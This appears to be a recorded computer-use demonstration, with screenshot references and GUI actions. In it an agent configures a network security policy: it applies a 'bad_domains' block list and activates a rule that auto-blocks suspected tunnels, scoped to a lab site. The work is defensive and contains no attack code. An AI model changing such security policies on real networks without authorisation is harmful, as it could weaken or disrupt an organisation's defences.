
scroll(317, 442, "down", 1)

- Set bad_domains as the policy's block list and save and apply it
left_click(308, 537)

left_click(252, 262)
type("bad")

left_click(258, 303)

left_click(1002, 639)

- Make mm_auto_block_suspected_tunnels active, describe it, and scope it to site mm_lab_aws
left_click(372, 367)

left_click(920, 230)

left_click(264, 300)

type("Trust")
type(" BlueC")

type("at Edge")

left_click(389, 369)
type("a")

type("l")

key("BackSpace")
key("BackSpace")
type("mm")

left_click(379, 389)

scroll(379, 402, "down", 2)
scroll(378, 400, "down", 2)
